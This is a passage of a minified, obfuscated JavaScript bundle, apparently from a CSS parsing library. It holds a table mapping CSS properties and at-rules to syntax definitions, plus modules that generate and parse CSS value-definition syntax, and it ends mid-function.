-flow':x5(0x314),'-ms-wrap-margin':x5(0xc06),'-ms-wrap-through':x5(0xd83),'-moz-appearance':x5(0x405),'-moz-binding':x5(0xfff),'-moz-border-bottom-colors':x5(0x7d3),'-moz-border-left-colors':x5(0x7d3),'-moz-border-right-colors':x5(0x7d3),'-moz-border-top-colors':x5(0x7d3),'-moz-context-properties':x5(0x55d),'-moz-float-edge':x5(0xcf8),'-moz-force-broken-image-icon':x5(0x2e5),'-moz-image-region':x5(0xc1f),'-moz-orient':x5(0xc01),'-moz-outline-radius':x5(0x9b1),'-moz-outline-radius-bottomleft':x5(0xc34),'-moz-outline-radius-bottomright':x5(0xc34),'-moz-outline-radius-topleft':x5(0xc34),'-moz-outline-radius-topright':x5(0xc34),'-moz-stack-sizing':x5(0xc08),'-moz-text-blink':x5(0x2fb),'-moz-user-focus':x5(0x575),'-moz-user-input':x5(0x5b0),'-moz-user-modify':x5(0x891),'-moz-window-dragging':x5(0xfd0),'-moz-window-shadow':x5(0xe3e),'-webkit-appearance':x5(0x802),'-webkit-border-before':x5(0x6eb),'-webkit-border-before-color':x5(0x91a),'-webkit-border-before-style':x5(0xaea),'-webkit-border-before-width':x5(0xa13),'-webkit-box-reflect':x5(0x1f5),'-webkit-line-clamp':x5(0xba1),'-webkit-mask':x5(0x86f),'-webkit-mask-attachment':x5(0xfd6),'-webkit-mask-clip':x5(0x8a0),'-webkit-mask-composite':x5(0xee5),'-webkit-mask-image':x5(0x53f),'-webkit-mask-origin':x5(0x5c0),'-webkit-mask-position':x5(0x533),'-webkit-mask-position-x':x5(0xc31),'-webkit-mask-position-y':x5(0x2a5),'-webkit-mask-repeat':x5(0xf92),'-webkit-mask-repeat-x':x5(0xdfd),'-webkit-mask-repeat-y':x5(0xdfd),'-webkit-mask-size':x5(0xebc),'-webkit-overflow-scrolling':x5(0x808),'-webkit-tap-highlight-color':x5(0x91a),'-webkit-text-fill-color':x5(0x91a),'-webkit-text-stroke':x5(0x919),'-webkit-text-stroke-color':x5(0x91a),'-webkit-text-stroke-width':x5(0xc06),'-webkit-touch-callout':x5(0xaf2),'-webkit-user-modify':x5(0xa9b),'accent-color':x5(0xd33),'align-content':x5(0xb4b),'align-items':x5(0xaa7),'align-self':x5(0x81e),'align-tracks':x5(0x2a9),'all':x5(0x627),'anchor-name':x5(0xc0c),'anchor-scope':x5(0x789),'animation':x5(0x397),'animation-composition':x5(0x26a),'animation-delay':x5(0x40b),'animation-direction':x5(0x1e2),'animation-duration':x5(0x40b),'animation-fill-mode':x5(0xed0),'animation-iteration-count':x5(0xe53),'animation-name':x5(0x6ee),'animation-play-state':x5(0xa7a),'animation-range':x5(0x6c8),'animation-range-end':x5(0x44a),'animation-range-start':x5(0x44a),'animation-timing-function':x5(0x8a1),'animation-timeline':x5(0x20b),'appearance':x5(0xbae),'aspect-ratio':x5(0x2c6),'azimuth':x5(0xdc1),'backdrop-filter':x5(0x635),'backface-visibility':x5(0x871),'background':x5(0xa16),'background-attachment':x5(0xfd6),'background-blend-mode':x5(0x7b6),'background-clip':x5(0xfd7),'background-color':x5(0x91a),'background-image':x5(0xeb7),'background-origin':x5(0x267),'background-position':x5(0xe5a),'background-position-x':x5(0x6fe),'background-position-y':x5(0x572),'background-repeat':x5(0xf92),'background-size':x5(0xebc),'block-size':x5(0xe0b),'border':x5(0x1e7),'border-block':x5(0x5d8),'border-block-color':x5(0xaa0),'border-block-style':x5(0x8ca),'border-block-width':x5(0x400),'border-block-end':x5(0x5d8),'border-block-end-color':x5(0x799),'border-block-end-style':x5(0x8ca),'border-block-end-width':x5(0x400),'border-block-start':x5(0x5d8),'border-block-start-color':x5(0x799),'border-block-start-style':x5(0x8ca),'border-block-start-width':x5(0x400),'border-bottom':x5(0x1e7),'border-bottom-color':x5(0x799),'border-bottom-left-radius':x5(0xe08),'border-bottom-right-radius':x5(0xe08),'border-bottom-style':x5(0xba4),'border-bottom-width':x5(0x568),'border-collapse':x5(0x544),'border-color':x5(0xe2e),'border-end-end-radius':x5(0xe08),'border-end-start-radius':x5(0xe08),'border-image':x5(0x763),'border-image-outset':x5(0x937),'border-image-repeat':x5(0xca3),'border-image-slice':x5(0xf7d),'border-image-source':x5(0xf85),'border-image-width':x5(0x7d9),'border-inline':x5(0x5d8),'border-inline-end':x5(0x5d8),'border-inline-color':x5(0xaa0),'border-inline-style':x5(0x8ca),'border-inline-width':x5(0x400),'border-inline-end-color':x5(0x799),'border-inline-end-style':x5(0x8ca),'border-inline-end-width':x5(0x400),'border-inline-start':x5(0x5d8),'border-inline-start-color':x5(0x799),'border-inline-start-style':x5(0x8ca),'border-inline-start-width':x5(0x400),'border-left':x5(0x1e7),'border-left-color':x5(0x91a),'border-left-style':x5(0xba4),'border-left-width':x5(0x568),'border-radius':x5(0xff3),'border-right':x5(0x1e7),'border-right-color':x5(0x91a),'border-right-style':x5(0xba4),'border-right-width':x5(0x568),'border-spacing':x5(0x445),'border-start-end-radius':x5(0xe08),'border-start-start-radius':x5(0xe08),'border-style':x5(0x55f),'border-top':x5(0x1e7),'border-top-color':x5(0x91a),'border-top-left-radius':x5(0xe08),'border-top-right-radius':x5(0xe08),'border-top-style':x5(0xba4),'border-top-width':x5(0x568),'border-width':x5(0x6db),'bottom':x5(0x218),'box-align':x5(0xf39),'box-decoration-break':x5(0xa70),'box-direction':x5(0xbfb),'box-flex':x5(0x441),'box-flex-group':x5(0xb4e),'box-lines':x5(0x4ad),'box-ordinal-group':x5(0xb4e),'box-orient':x5(0x4d4),'box-pack':x5(0xc56),'box-shadow':x5(0x363),'box-sizing':x5(0x312),'break-after':x5(0x7e6),'break-before':x5(0x7e6),'break-inside':x5(0xc1a),'caption-side':x5(0x670),'caret':x5(0x1a6),'caret-color':x5(0xd33),'caret-shape':x5(0x885),'clear':x5(0x8ba),'clip':x5(0xc1f),'clip-path':x5(0x1b0),'clip-rule':x5(0x5f2),'color':x5(0x91a),'color-interpolation-filters':x5(0xddd),'color-scheme':x5(0x75e),'column-count':x5(0xd74),'column-fill':x5(0x76a),'column-gap':x5(0x16f),'column-rule':x5(0x170),'column-rule-color':x5(0x91a),'column-rule-style':x5(0xaea),'column-rule-width':x5(0xa13),'column-span':x5(0xd11),'column-width':x5(0x98f),'columns':x5(0xc5f),'contain':x5(0x840),'contain-intrinsic-size':x5(0x72c),'contain-intrinsic-block-size':x5(0xa62),'contain-intrinsic-height':x5(0xa62),'contain-intrinsic-inline-size':x5(0xa62),'contain-intrinsic-width':x5(0xa62),'container':x5(0x7bc),'container-name':x5(0x2f4),'container-type':x5(0xa4e),'content':x5(0xee9),'content-visibility':x5(0xb76),'counter-increment':x5(0x369),'counter-reset':x5(0xb78),'counter-set':x5(0x369),'cursor':x5(0xdb2),'d':x5(0x4b0),'cx':x5(0x3bf),'cy':x5(0x3bf),'direction':x5(0xf9b),'display':x5(0x524),'dominant-baseline':x5(0xf1a),'empty-cells':x5(0xbb9),'field-sizing':x5(0x6ab),'fill':x5(0xedc),'fill-opacity':x5(0x5f9),'fill-rule':x5(0x5f2),'filter':x5(0x58f),'flex':x5(0xb18),'flex-basis':x5(0x74a),'flex-direction':x5(0x849),'flex-flow':x5(0x6fb),'flex-grow':x5(0x441),'flex-shrink':x5(0x441),'flex-wrap':x5(0xe97),'float':x5(0x927),'font':x5(0xdd4),'font-family':x5(0x171),'font-feature-settings':x5(0x9c6),'font-kerning':x5(0xd8b),'font-language-override':x5(0xc5a),'font-optical-sizing':x5(0x22c),'font-palette':x5(0x978),'font-variation-settings':x5(0xa97),'font-size':x5(0x630),'font-size-adjust':x5(0x319),'font-smooth':x5(0xcc1),'font-stretch':x5(0xf49),'font-style':x5(0x962),'font-synthesis':x5(0x2d0),'font-synthesis-position':x5(0x22c),'font-synthesis-small-caps':x5(0x22c),'font-synthesis-style':x5(0x22c),'font-synthesis-weight':x5(0x22c),'font-variant':x5(0x6c6),'font-variant-alternates':x5(0xa94),'font-variant-caps':x5(0xcae),'font-variant-east-asian':x5(0x185),'font-variant-emoji':x5(0x4cd),'font-variant-ligatures':x5(0xa41),'font-variant-numeric':x5(0xa75),'font-variant-position':x5(0xd96),'font-weight':x5(0xaed),'forced-color-adjust':x5(0x7ca),'gap':x5(0xcd8),'grid':x5(0x39e),'grid-area':x5(0x5e1),'grid-auto-columns':x5(0x8ec),'grid-auto-flow':x5(0x22a),'grid-auto-rows':x5(0x8ec),'grid-column':x5(0x813),'grid-column-end':x5(0x2b0),'grid-column-gap':x5(0x8f7),'grid-column-start':x5(0x2b0),'grid-gap':x5(0xb75),'grid-row':x5(0x813),'grid-row-end':x5(0x2b0),'grid-row-gap':x5(0x8f7),'grid-row-start':x5(0x2b0),'grid-template':x5(0x744),'grid-template-areas':x5(0xf5e),'grid-template-columns':x5(0x785),'grid-template-rows':x5(0x785),'hanging-punctuation':x5(0xbaa),'height':x5(0x2e8),'hyphenate-character':x5(0xc12),'hyphenate-limit-chars':x5(0xff5),'hyphens':x5(0x77e),'image-orientation':x5(0xb6a),'image-rendering':x5(0xe89),'image-resolution':x5(0xdff),'ime-mode':x5(0x27d),'initial-letter':x5(0xdce),'initial-letter-align':x5(0xb48),'inline-size':x5(0xe0b),'input-security':x5(0x22c),'inset':x5(0x60e),'inset-block':x5(0x440),'inset-block-end':x5(0xd71),'inset-block-start':x5(0xd71),'inset-inline':x5(0x440),'inset-inline-end':x5(0xd71),'inset-inline-start':x5(0xd71),'interpolate-size':x5(0x5aa),'isolation':x5(0x7b8),'justify-content':x5(0xace),'justify-items':x5(0xe35),'justify-self':x5(0x505),'justify-tracks':x5(0xa3b),'left':x5(0x218),'letter-spacing':x5(0x16f),'line-break':x5(0x480),'line-clamp':x5(0xba1),'line-height':x5(0xced),'line-height-step':x5(0xc06),'list-style':x5(0xcf9),'list-style-image':x5(0xd7b),'list-style-position':x5(0xe16),'list-style-type':x5(0x839),'margin':x5(0xcfa),'margin-block':x5(0x6f0),'margin-block-end':x5(0xec0),'margin-block-start':x5(0xec0),'margin-bottom':x5(0x218),'margin-inline':x5(0x6f0),'margin-inline-end':x5(0xec0),'margin-inline-start':x5(0xec0),'margin-left':x5(0x218),'margin-right':x5(0x218),'margin-top':x5(0x218),'margin-trim':x5(0x61c),'marker':x5(0x419),'marker-end':x5(0x419),'marker-mid':x5(0x419),'marker-start':x5(0x419),'mask':x5(0xccb),'mask-border':x5(0xd13),'mask-border-mode':x5(0x19c),'mask-border-outset':x5(0x937),'mask-border-repeat':x5(0xca3),'mask-border-slice':x5(0x424),'mask-border-source':x5(0xf85),'mask-border-width':x5(0x7d9),'mask-clip':x5(0x1c8),'mask-composite':x5(0xe34),'mask-image':x5(0x53f),'mask-mode':x5(0x401),'mask-origin':x5(0x345),'mask-position':x5(0x533),'mask-repeat':x5(0xf92),'mask-size':x5(0xebc),'mask-type':x5(0x19c),'masonry-auto-flow':x5(0x971),'math-depth':x5(0x99a),'math-shift':x5(0xc24),'math-style':x5(0xc24),'max-block-size':x5(0x4c7),'max-height':x5(0xc09),'max-inline-size':x5(0x4c7),'max-lines':x5(0xba1),'max-width':x5(0xc09),'min-block-size':x5(0x1d3),'min-height':x5(0x2e8),'min-inline-size':x5(0x1d3),'min-width':x5(0x2e8),'mix-blend-mode':x5(0x234),'object-fit':x5(0x6b2),'object-position':x5(0xd5a),'offset':x5(0x7ae),'offset-anchor':x5(0x7c5),'offset-distance':x5(0x8f7),'offset-path':x5(0x92a),'offset-position':x5(0x448),'offset-rotate':x5(0x3d5),'opacity':x5(0xeb4),'order':x5(0xb4e),'orphans':x5(0xb4e),'outline':x5(0xbe4),'outline-color':x5(0xd33),'outline-offset':x5(0xc06),'outline-style':x5(0xa7b),'outline-width':x5(0x568),'overflow':x5(0xaf3),'overflow-anchor':x5(0x22c),'overflow-block':x5(0x656),'overflow-clip-box':x5(0xf45),'overflow-clip-margin':x5(0x2c0),'overflow-inline':x5(0x656),'overflow-wrap':x5(0x862),'overflow-x':x5(0x656),'overflow-y':x5(0x656),'overlay':x5(0xc67),'overscroll-behavior':x5(0xe3f),'overscroll-behavior-block':x5(0xd38),'overscroll-behavior-inline':x5(0xd38),'overscroll-behavior-x':x5(0xd38),'overscroll-behavior-y':x5(0xd38),'padding':x5(0xab2),'padding-block':x5(0x7af),'padding-block-end':x5(0x100e),'padding-block-start':x5(0x100e),'padding-bottom':x5(0x3bf),'padding-inline':x5(0x7af),'padding-inline-end':x5(0x100e),'padding-inline-start':x5(0x100e),'padding-left':x5(0x3bf),'padding-right':x5(0x3bf),'padding-top':x5(0x3bf),'page':x5(0xf68),'page-break-after':x5(0x1fb),'page-break-before':x5(0x1fb),'page-break-inside':x5(0x20c),'paint-order':x5(0xc36),'perspective':x5(0x7eb),'perspective-origin':x5(0xd5a),'place-content':x5(0x6cf),'place-items':x5(0xbfe),'place-self':x5(0xc2e),'pointer-events':x5(0xebe),'position':x5(0xfc2),'position-anchor':x5(0xc26),'position-area':x5(0x545),'position-try':x5(0xf17),'position-try-fallbacks':x5(0x62b),'position-try-order':x5(0xf41),'position-visibility':x5(0x83f),'print-color-adjust':x5(0x610),'quotes':x5(0xe1a),'r':x5(0x3bf),'resize':x5(0x6ba),'right':x5(0x218),'rotate':x5(0x8d2),'row-gap':x5(0x16f),'ruby-align':x5(0x6bf),'ruby-merge':x5(0x93c),'ruby-position':x5(0x882),'rx':x5(0x3bf),'ry':x5(0x3bf),'scale':x5(0x5ba),'scrollbar-color':x5(0x842),'scrollbar-gutter':x5(0x672),'scrollbar-width':x5(0x481),'scroll-behavior':x5(0x9f1),'scroll-margin':x5(0x3d0),'scroll-margin-block':x5(0x197),'scroll-margin-block-start':x5(0xc06),'scroll-margin-block-end':x5(0xc06),'scroll-margin-bottom':x5(0xc06),'scroll-margin-inline':x5(0x197),'scroll-margin-inline-start':x5(0xc06),'scroll-margin-inline-end':x5(0xc06),'scroll-margin-left':x5(0xc06),'scroll-margin-right':x5(0xc06),'scroll-margin-top':x5(0xc06),'scroll-padding':x5(0xfa9),'scroll-padding-block':x5(0xa48),'scroll-padding-block-start':x5(0x75a),'scroll-padding-block-end':x5(0x75a),'scroll-padding-bottom':x5(0x75a),'scroll-padding-inline':x5(0xa48),'scroll-padding-inline-start':x5(0x75a),'scroll-padding-inline-end':x5(0x75a),'scroll-padding-left':x5(0x75a),'scroll-padding-right':x5(0x75a),'scroll-padding-top':x5(0x75a),'scroll-snap-align':x5(0xf8c),'scroll-snap-coordinate':x5(0x9d2),'scroll-snap-destination':x5(0xd5a),'scroll-snap-points-x':x5(0x646),'scroll-snap-points-y':x5(0x646),'scroll-snap-stop':x5(0xadb),'scroll-snap-type':x5(0xb60),'scroll-snap-type-x':x5(0xc33),'scroll-snap-type-y':x5(0xc33),'scroll-timeline':x5(0x3fa),'scroll-timeline-axis':x5(0x29d),'scroll-timeline-name':x5(0xb2a),'shape-image-threshold':x5(0xeb4),'shape-margin':x5(0x8f7),'shape-outside':x5(0x1d6),'shape-rendering':x5(0xc03),'stroke':x5(0xedc),'stroke-dasharray':x5(0xf13),'stroke-dashoffset':x5(0xaf1),'stroke-linecap':x5(0xf3d),'stroke-linejoin':x5(0xa11),'stroke-miterlimit':x5(0x294),'stroke-opacity':x5(0xad3),'stroke-width':x5(0xaf1),'tab-size':x5(0x52c),'table-layout':x5(0x66a),'text-align':x5(0xa4b),'text-align-last':x5(0xd9b),'text-anchor':x5(0xe29),'text-combine-upright':x5(0x76e),'text-decoration':x5(0x4f0),'text-decoration-color':x5(0x91a),'text-decoration-line':x5(0xfee),'text-decoration-skip':x5(0xbef),'text-decoration-skip-ink':x5(0x8f0),'text-decoration-style':x5(0xa71),'text-decoration-thickness':x5(0x9b0),'text-emphasis':x5(0x7bb),'text-emphasis-color':x5(0x91a),'text-emphasis-position':x5(0x1ef),'text-emphasis-style':x5(0xbcc),'text-indent':x5(0x9d6),'text-justify':x5(0xf75),'text-orientation':x5(0xaad),'text-overflow':x5(0xdb8),'text-rendering':x5(0x7b2),'text-shadow':x5(0xfb0),'text-size-adjust':x5(0x5a8),'text-spacing-trim':x5(0x214),'text-transform':x5(0x303),'text-underline-offset':x5(0x383),'text-underline-position':x5(0x685),'text-wrap':x5(0xb4a),'text-wrap-mode':x5(0xa93),'text-wrap-style':x5(0x2bc),'timeline-scope':x5(0xc0c),'top':x5(0x218),'touch-action':x5(0xa7c),'transform':x5(0xdac),'transform-box':x5(0xb3e),'transform-origin':x5(0x995),'transform-style':x5(0x5b3),'transition':x5(0x8b2),'transition-behavior':x5(0xa2a),'transition-delay':x5(0x40b),'transition-duration':x5(0x40b),'transition-property':x5(0x8ee),'transition-timing-function':x5(0x8a1),'translate':x5(0x4c1),'unicode-bidi':x5(0xce0),'user-select':x5(0x51f),'vector-effect':x5(0xfc6),'vertical-align':x5(0xfc0),'view-timeline':x5(0x27c),'view-timeline-axis':x5(0x29d),'view-timeline-inset':x5(0x8a3),'view-timeline-name':x5(0xc0c),'view-transition-name':x5(0x6af),'visibility':x5(0x788),'white-space':x5(0x182),'white-space-collapse':x5(0x374),'widows':x5(0xb4e),'width':x5(0x2e8),'will-change':x5(0x347),'word-break':x5(0xc8e),'word-spacing':x5(0x868),'word-wrap':x5(0xa06),'writing-mode':x5(0x66b),'x':x5(0x3bf),'y':x5(0x3bf),'z-index':x5(0x1015),'zoom':x5(0x84a),'-moz-background-clip':x5(0x2a2),'-moz-border-radius-bottomleft':x5(0x945),'-moz-border-radius-bottomright':x5(0xe8b),'-moz-border-radius-topleft':x5(0xb9b),'-moz-border-radius-topright':x5(0xe8b),'-moz-control-character-visibility':x5(0x871),'-moz-osx-font-smoothing':x5(0xce9),'-moz-user-select':x5(0x39c),'-ms-flex-align':x5(0x6b1),'-ms-flex-item-align':x5(0x101b),'-ms-flex-line-pack':x5(0x2b6),'-ms-flex-negative':x5(0x349),'-ms-flex-pack':x5(0xf63),'-ms-flex-order':x5(0xb4e),'-ms-flex-positive':x5(0xf1c),'-ms-flex-preferred-size':x5(0x8f8),'-ms-interpolation-mode':x5(0xbe0),'-ms-grid-column-align':x5(0x311),'-ms-grid-row-align':x5(0x311),'-ms-hyphenate-limit-last':x5(0x2a3),'-webkit-background-clip':x5(0x8a0),'-webkit-column-break-after':x5(0xcd2),'-webkit-column-break-before':x5(0xcd2),'-webkit-column-break-inside':x5(0xcd2),'-webkit-font-smoothing':x5(0x899),'-webkit-mask-box-image':x5(0x694),'-webkit-print-color-adjust':x5(0x610),'-webkit-text-security':x5(0x750),'-webkit-user-drag':x5(0xf21),'-webkit-user-select':x5(0x520),'alignment-baseline':x5(0xac7),'baseline-shift':x5(0xa87),'behavior':x5(0xd82),'cue':x5(0x4fc),'cue-after':x5(0xbe9),'cue-before':x5(0xbe9),'glyph-orientation-horizontal':x5(0x768),'glyph-orientation-vertical':x5(0x768),'kerning':x5(0x45b),'pause':x5(0x5ef),'pause-after':x5(0xda2),'pause-before':x5(0xda2),'rest':x5(0xfd5),'rest-after':x5(0xda2),'rest-before':x5(0xda2),'src':x5(0x45a),'speak':x5(0x9ee),'speak-as':x5(0x265),'unicode-range':x5(0xe74),'voice-balance':x5(0xfa3),'voice-duration':x5(0x6d5),'voice-family':x5(0x8d9),'voice-pitch':x5(0xd3d),'voice-range':x5(0xd3d),'voice-rate':x5(0xf9c),'voice-stress':x5(0x9dc),'voice-volume':x5(0x6c3),'white-space-trim':x5(0xb67)},'atrules':{'charset':{'prelude':x5(0x5d7),'descriptors':null},'counter-style':{'prelude':x5(0x9fe),'descriptors':{'additive-symbols':x5(0xb2c),'fallback':x5(0x9fe),'negative':x5(0xbf2),'pad':x5(0x95c),'prefix':x5(0x6f7),'range':x5(0x20f),'speak-as':x5(0x989),'suffix':x5(0x6f7),'symbols':x5(0x342),'system':x5(0xb8a)}},'document':{'prelude':x5(0xdef),'descriptors':null},'font-palette-values':{'prelude':x5(0xf97),'descriptors':{'base-palette':x5(0xa61),'font-family':x5(0x9be),'override-colors':x5(0xbc7)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':x5(0xaba),'descent-override':x5(0xaba),'font-display':x5(0x251),'font-family':x5(0x3e3),'font-feature-settings':x5(0x9c6),'font-variation-settings':x5(0xa97),'font-stretch':x5(0xd80),'font-style':x5(0x1e3),'font-weight':x5(0x709),'line-gap-override':x5(0xaba),'size-adjust':x5(0x4cb),'src':x5(0x45a),'unicode-range':x5(0xe74)}},'font-feature-values':{'prelude':x5(0x9be),'descriptors':null},'import':{'prelude':x5(0x21c),'descriptors':null},'keyframes':{'prelude':x5(0x9f7),'descriptors':null},'layer':{'prelude':x5(0x522),'descriptors':null},'media':{'prelude':x5(0x4a9),'descriptors':null},'namespace':{'prelude':x5(0x4a0),'descriptors':null},'page':{'prelude':x5(0xd5f),'descriptors':{'bleed':x5(0xfb2),'marks':x5(0x6b9),'page-orientation':x5(0x56e),'size':x5(0xd81)}},'position-try':{'prelude':x5(0xf97),'descriptors':{'top':x5(0xd71),'left':x5(0x600),'bottom':x5(0xdca),'right':x5(0x761),'inset-block-start':x5(0x379),'inset-block-end':x5(0xb1e),'inset-inline-start':x5(0xaac),'inset-inline-end':x5(0xac5),'inset-block':x5(0x429),'inset-inline':x5(0x2cf),'inset':x5(0x41d),'margin-top':x5(0xac9),'margin-left':x5(0xec0),'margin-bottom':x5(0xe96),'margin-right':x5(0x196),'margin-block-start':x5(0x73e),'margin-block-end':x5(0x4b8),'margin-inline-start':x5(0x90a),'margin-inline-end':x5(0x7dd),'margin':x5(0x66d),'margin-block':x5(0x548),'margin-inline':x5(0xb51),'width':x5(0xe0b),'height':x5(0x587),'min-width':x5(0x1d3),'min-height':x5(0xaa3),'max-width':x5(0x4c7),'max-height':x5(0xe6a),'block-size':x5(0x3f1),'inline-size':x5(0x7de),'min-block-size':x5(0xa25),'min-inline-size':x5(0xb35),'max-block-size':x5(0x4b5),'max-inline-size':x5(0x4eb),'align-self':x5(0x59a),'justify-self':x5(0x205)}},'property':{'prelude':x5(0x699),'descriptors':{'syntax':x5(0x5d7),'inherits':x5(0xab1),'initial-value':x5(0xae6)}},'scope':{'prelude':x5(0xd3b),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':x5(0x954),'descriptors':null},'container':{'prelude':x5(0xcd5),'descriptors':null},'nest':{'prelude':x5(0x250),'descriptors':null}}};},0x2043:(A,K,u)=>{'use strict';u['d'](K,{'L':()=>T});var M=u(0x1aa);function T(x){return{'fromPlainObject':B=>(x(B,{'enter'(N){const x6=a2D;N[x6(0xe8f)]&&N[x6(0xe8f)]instanceof M['B']==0x0&&(N[x6(0xe8f)]=new M['B']()[x6(0xbb5)](N[x6(0xe8f)]));}}),B),'toPlainObject':B=>(x(B,{'leave'(N){const x7=a2D;N[x7(0xe8f)]&&N[x7(0xe8f)]instanceof M['B']&&(N[x7(0xe8f)]=N[x7(0xe8f)][x7(0x4a8)]());}}),B)};}},0x1995:(A,K,u)=>{'use strict';u['d'](K,{'u':()=>T});var M=u(0x192b);function T(x,B,N){const x8=a2D;return Object[x8(0xc21)]((0x0,M['a'])(x8(0x98c),x),{'input':B,'offset':N,'rawMessage':x,'message':x+x8(0xe95)+B+x8(0xca9)+new Array((N||B[x8(0x1c2)])+0x1)[x8(0xcb8)]('-')+'^'});}},0x24ff:(A,K,u)=>{'use strict';function M(B){return B;}function T(B,N,h,z){const x9=a2D;let V;switch(B[x9(0x525)]){case x9(0xe61):V=function(S,X,Z,p){const xs=x9,I='\x20'===S[xs(0x47c)]||p?S[xs(0x47c)]:'\x20'+S[xs(0x47c)]+'\x20',d=S[xs(0x581)][xs(0xc38)](v=>T(v,X,Z,p))[xs(0xcb8)](I);return S[xs(0x497)]||Z?(p||','===d[0x0]?'[':'[\x20')+d+(p?']':'\x20]'):d;}(B,N,h,z)+(B[x9(0xbd2)]?'!':'');break;case x9(0xd3f):return T(B[x9(0xaec)],N,h,z)+N(function(S){const {min:X,max:Z,comma:p}=S;return 0x0===X&&0x0===Z?p?'#?':'*':0x0===X&&0x1===Z?'?':0x1===X&&0x0===Z?p?'#':'+':0x1===X&&0x1===Z?'':(p?'#':'')+(X===Z?'{'+X+'}':'{'+X+','+(0x0!==Z?Z:'')+'}');}(B),B);case x9(0x5d4):V=x9(0xfcf)+T(B[x9(0xaec)],N,h,z)+']>';break;case x9(0xc32):V='<'+B[x9(0x9c2)]+(B[x9(0xa5a)]?N(function(S){const xD=x9;if(xD(0x247)===S[xD(0x525)])return'\x20['+(null===S[xD(0x413)]?'-∞':S[xD(0x413)])+','+(null===S[xD(0xc4b)]?'∞':S[xD(0xc4b)])+']';throw new Error(xD(0xe63)+S[xD(0x525)]+'`');}(B[x9(0xa5a)]),B[x9(0xa5a)]):'')+'>';break;case x9(0x6da):V='<\x27'+B[x9(0x9c2)]+'\x27>';break;case x9(0x76d):V=B[x9(0x9c2)];break;case x9(0x64b):V='@'+B[x9(0x9c2)];break;case x9(0x908):V=B[x9(0x9c2)]+'(';break;case x9(0x90f):case x9(0xa3c):V=B[x9(0x3e5)];break;case x9(0xad1):V=',';break;default:throw new Error(x9(0xe63)+B[x9(0x525)]+'`');}return N(V,B);}function x(B,N){const xe=a2D;let h=M,z=!0x1,V=!0x1;return xe(0x853)==typeof N?h=N:N&&(z=Boolean(N[xe(0x924)]),V=Boolean(N[xe(0xd84)]),xe(0x853)==typeof N[xe(0xa9d)]&&(h=N[xe(0xa9d)])),T(B,h,z,V);}u['d'](K,{'c':()=>x});},0x268e:(A,K,u)=>{'use strict';u['d'](K,{'GG':()=>x['G'],'cM':()=>M['c'],'qg':()=>T['q']});var M=u(0x24ff),T=u(0x7fd),x=u(0x1be5);},0x7fd:(K,B,z)=>{'use strict';z['d'](B,{'q':()=>sh});var V=z(0x924);const X=0x9,Z=0xa,H=0xc,F=0xd,G=0x20,Y=0x21,j=0x23,Q=0x26,q=0x27,J=0x28,s0=0x29,s1=0x2a,s2=0x2b,s3=0x2c,s4=0x2d,s5=0x3c,s6=0x3e,s7=0x3f,s8=0x40,s9=0x5b,ss=0x5d,sD=0x7b,se=0x7c,sP=0x7d,sA=0x221e,sK={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function su(sz){const xP=a2D;let st=null,sV=null;return sz[xP(0x28f)](sD),sz[xP(0xc30)](),st=sz[xP(0x1bd)](sz),sz[xP(0xc30)](),sz[xP(0x3f9)]()===s3?(sz[xP(0x2e3)]++,sz[xP(0xc30)](),sz[xP(0x3f9)]()!==sP&&(sV=sz[xP(0x1bd)](sz),sz[xP(0xc30)]())):sV=st,sz[xP(0x28f)](sP),{'min':Number(st),'max':sV?Number(sV):0x0};}function sM(sz,st){const xK=a2D,sV=function(sS){const xA=a2D;let sX=null,sZ=!0x1;switch(sS[xA(0x3f9)]()){case s1:sS[xA(0x2e3)]++,sX={'min':0x0,'max':0x0};break;case s2:sS[xA(0x2e3)]++,sX={'min':0x1,'max':0x0};break;case s7:sS[xA(0x2e3)]++,sX={'min':0x0,'max':0x1};break;case j:sS[xA(0x2e3)]++,sZ=!0x0,sS[xA(0x3f9)]()===sD?sX=su(sS):sS[xA(0x3f9)]()===s7?(sS[xA(0x2e3)]++,sX={'min':0x0,'max':0x0}):sX={'min':0x1,'max':0x0};break;case sD:sX=su(sS);break;default:return null;}return{'type':xA(0xd3f),'comma':sZ,'min':sX[xA(0x413)],'max':sX[xA(0xc4b)],'term':null};}(sz);return null!==sV?(sV[xK(0xaec)]=st,sz[xK(0x3f9)]()===j&&sz[xK(0x263)](sz[xK(0x2e3)]-0x1)===s2?sM(sz,sV):sV):st;}function sT(sz){const xu=a2D,st=sz[xu(0xc28)]();return''===st?null:sM(sz,{'type':xu(0xa3c),'value':st});}function sx(sz,st){const xT=a2D;function sV(sX,sZ){const xM=a2D;return{'type':xM(0xe61),'terms':sX,'combinator':sZ,'disallowEmpty':!0x1,'explicit':!0x1};}let sS;for(st=Object[xT(0xbc8)](st)[xT(0xf74)]((sX,sZ)=>sK[sX]-sK[sZ]);st[xT(0x1c2)]>0x0;){sS=st[xT(0x541)]();let sX=0x0,sZ=0x0;for(;sX<sz[xT(0x1c2)];sX++){const sp=sz[sX];xT(0xb3f)===sp[xT(0x525)]&&(sp[xT(0x3e5)]===sS?(-0x1===sZ&&(sZ=sX-0x1),sz[xT(0x3e2)](sX,0x1),sX--):(-0x1!==sZ&&sX-sZ>0x1&&(sz[xT(0x3e2)](sZ,sX-sZ,sV(sz[xT(0x736)](sZ,sX),sS)),sX=sZ+0x1),sZ=-0x1));}-0x1!==sZ&&st[xT(0x1c2)]&&sz[xT(0x3e2)](sZ,sX-sZ,sV(sz[xT(0x736)](sZ,sX),sS));}return sS;}function sB(sz,st){const xx=a2D,sV=Object[xx(0x678)](null),sS=[];let sX,sZ=null,sp=sz[xx(0x2e3)];for(;sz[xx(0x3f9)]()!==st&&(sX=sN(sz,st));)xx(0xeaf)!==sX[xx(0x525)]&&(xx(0xb3f)===sX[xx(0x525)]?(null!==sZ&&xx(0xb3f)!==sZ[xx(0x525)]||(sz[xx(0x2e3)]=sp,sz[xx(0xf8a)](xx(0xa4a))),sV[sX[xx(0x3e5)]]=!0x0):null!==sZ&&xx(0xb3f)!==sZ[xx(0x525)]&&(sV['\x20']=!0x0,sS[xx(0x852)]({'type':xx(0xb3f),'value':'\x20'})),sS[xx(0x852)](sX),sZ=sX,sp=sz[xx(0x2e3)]);return null!==sZ&&xx(0xb3f)===sZ[xx(0x525)]&&(sz[xx(0x2e3)]-=sp,sz[xx(0xf8a)](xx(0xa4a))),{'type':xx(0xe61),'terms':sS,'combinator':sx(sS,sV)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function sN(sz,st){const xB=a2D;let 